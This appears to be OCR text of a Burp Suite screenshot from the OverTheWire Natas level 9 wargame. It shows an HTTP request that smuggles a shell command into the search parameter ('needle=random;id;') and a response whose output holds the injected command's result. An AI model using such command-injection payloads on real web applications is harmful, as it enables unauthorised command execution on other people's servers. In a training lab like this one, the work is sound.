 Request
Pretty Raw Hex Hackvertor \n
1 GET /?needle=random;id;&submit=Search HTTP/1.1
2 Host: natas9.natas.labs.overthewire.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Authorization: Basic
8 Connection: close
9 Referer: http://natas9.natas.labs.overthewire.org/?needle=0&submit=Search
10 Cookie: __utma=176859643.1364415201.1704613924.1704747661.1704812337.4; __utmz=
176859643.1704613924.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); __utmc=176859643
11 Upgrade-Insecure-Requests: 1
12
13
Response
Pretty Raw Hex Render Hackvertor
</script>
16 <script src="http://natas.labs.overthewire.org/js/jquery-ui.js">
</script>
17 <script src=http://natas.labs.overthewire.org/js/wechall-data.js
</script>
<script src="http://natas.labs.overthewire.org/js/wechall.js">
</script>
18 <script>
var wechallinfo = {
"level": "natas9", "pass":
};
</script>
</head>
19 <body>
20 <h1>
natas9
</h1>
21 <div id="content">
22 <form>
23 Find words containing: <input name=needle>
<input type=submit name=submit value=Search>
<br>
<br>
24 </form>
25
26
27 Output:
28 <pre>
29 uid=30009(natas9) gid=30009(natas9) groups=30009(natas9)
30 </pre>
31